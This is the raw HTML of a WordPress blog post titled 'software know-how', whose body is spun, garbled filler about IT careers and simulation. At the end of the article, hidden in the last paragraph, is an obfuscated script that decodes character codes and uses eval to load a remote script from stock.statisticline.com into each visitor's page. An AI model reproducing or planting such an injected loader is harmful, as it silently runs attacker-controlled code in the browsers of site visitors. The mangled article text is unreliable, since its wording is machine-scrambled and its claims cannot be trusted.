Kreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='http://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="http://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.zonshare.com/wp-json/wp/v2/posts/3475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.zonshare.com/?p=3475' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fsoftware-know-how-3.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fsoftware-know-how-3.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-3475 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="http://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="http://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-60"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="http://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">software know-how</h1></div><ul class="page-breadcrumb text-center"><li><a href="http://www.zonshare.com">Home</a></li><li class="active"><a href="http://www.zonshare.com/software-know-how-3.html">software know-how</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-3475 post type-post status-publish format-standard hentry category-software-company tag-knowhow tag-software" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="http://www.zonshare.com/category/software-list/software-company" rel="category tag">Software Company</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">software know-how</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="http://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="http://www.zonshare.com/2021/06"><time>
					09/06/2021</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="http://glowtechcomputerpr.com/sitebuildercontent/sitebuilderpictures/CaseAlienNegro.jpg" width="253px" alt="technlogy computer and software"></p>
<p>Systems directors carry out a number of far ranging duties together with putting in, supporting, and sustaining computer techniques and servers. Network security administrators additionally perform mild programming, venture management, coaching to those who function computers, consulting and downside fixing for operating issues, and supervisory skills to technical support and different workers. Although significantly easier than in machine language, writing long packages in assembly language is usually tough and can also be error inclined. Therefore, most practical packages are written in more summary high-degree programming languages which are able to specific the needs of the programmer more conveniently (and thereby help scale back programmer error).</p>
<p>Computer network architects must have a minimum of a bachelor…™s degree in pc science, laptop engineering, data techniques, or a related area. Individuals may profit from incomes a master…™s degree as properly, in a technical subject, or in an area of business study, similar to an MBA. Individuals on this field ought to have a bachelor…™s degree in pc science, data expertise, information techniques, or a related subject.</p>
<p>Prospective college students ought to be aware that many engineering positions do favor those with bachelor…™s degrees. You might pursue the AS degree and also earn the AS certificate whereas finishing the necessities for the diploma, or pursue the AS certificate to develop or upgrade your expertise. Whether you&#8217;ve a PC or a Mac, you possibly can limit how your children use the pc.</p>
<h2>Technology Support Services: Hardware and Software</h2>
<p>Students will learn to apply database methods ideas and ideas to develop client/server functions that interface consumer-aspect code with databases. Online pc science diploma students will work to solve real-world problems in courses that emphasize the design and development of laptop software program. As you progress toward graduation, you…™ll create and save examples of your work, building a portfolio that demonstrates your capacity to apply sound consumer experience principles and safe coding practices as a full stack developer. The term originated within the context of software growth to designate a particular strategy to creating computer programs. The University of Florida expects every student entering a UF Online program, to amass pc hardware and software program applicable to his or her diploma program.</p>
<p>Collision response involves the application of an impulse and producing an instantaneous change in velocity that prevents interpenetration. The fundamentals of collision response are properly treated in basic mechanics and don&#8217;t pose any nice difficulties for implementation. Problems do arise in developing accurate collision models for specific supplies, however many VE functions will not require this diploma of realism. In robust contrast, a mechanical simulation for VEs should run reliably, seamlessly, automatically, and in actual time. Within the scope of the world being modeled, any state of affairs that could possibly come up have to be handled correctly, with out missing a beat. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="http://www.zonshare.com/tag/knowhow" rel="tag">knowhow</a><a href="http://www.zonshare.com/tag/software" rel="tag">software</a>					</span>
				</div>
						    </div>	
</article><!-- #post-3475 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="http://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/10-finest-software-program-obtain-websites-for-computer.html">10 Finest Software Program Obtain Websites For Computer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/computers-gadgets.html">Computers Gadgets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/software-free-obtain-3.html">Software Free Obtain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/new-laptop-setup-information.html">New Laptop Setup Information</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/network-monitoring-software.html">Network Monitoring Software</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="http://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8917197452229pt;" aria-label="application (28 items)">application</a>
<a href="http://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.515923566879pt;" aria-label="business (33 items)">business</a>
<a href="http://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.515923566879pt;" aria-label="career (33 items)">career</a>
<a href="http://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="http://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6242038216561pt;" aria-label="century (26 items)">century</a>
<a href="http://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.853503184713pt;" aria-label="college (47 items)">college</a>
<a href="http://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1592356687898pt;" aria-label="companies (30 items)">companies</a>
<a href="http://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.84076433121pt;" aria-label="computer (625 items)">computer</a>
<a href="http://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.369426751592pt;" aria-label="computers (69 items)">computers</a>
<a href="http://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.050955414013pt;" aria-label="computing (38 items)">computing</a>
<a href="http://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="courses (23 items)">courses</a>
<a href="http://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4267515923567pt;" aria-label="definition (32 items)">definition</a>
<a href="http://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.171974522293pt;" aria-label="degree (86 items)">degree</a>
<a href="http://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1783439490446pt;" aria-label="development (23 items)">development</a>
<a href="http://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1783439490446pt;" aria-label="download (23 items)">download</a>
<a href="http://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
<a href="http://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.063694267516pt;" aria-label="engineering (109 items)">engineering</a>
<a href="http://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4458598726115pt;" aria-label="enterprise (25 items)">enterprise</a>
<a href="http://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.515923566879pt;" aria-label="examples (33 items)">examples</a>
<a href="http://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.171974522293pt;" aria-label="expertise (87 items)">expertise</a>
<a href="http://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.133757961783pt;" aria-label="hardware (145 items)">hardware</a>
<a href="http://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="impacts (25 items)">impacts</a>
<a href="http://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3566878980892pt;" aria-label="importance (24 items)">importance</a>
<a href="http://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.025477707006pt;" aria-label="information (182 items)">information</a>
<a href="http://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
